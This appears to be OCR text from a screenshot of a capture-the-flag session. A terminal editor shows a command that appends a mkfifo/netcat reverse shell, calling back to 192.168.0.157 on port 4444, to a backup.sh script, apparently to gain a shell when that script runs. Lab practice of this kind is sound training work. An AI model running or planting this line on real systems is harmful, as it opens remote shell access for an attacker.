 x@X: ~/Documents/CTFBOXES
File Actions Edit View Help
x@X: ~ x@X: ~ x@X: ~ x@X: ~/Documents/CTFBOXES x@X: ~/Documents/CTFBOXES
GNU nano 6.0 New Buffer *
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.157 4444 >/tmp/f" >> backup.sh
[ Cancelled ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy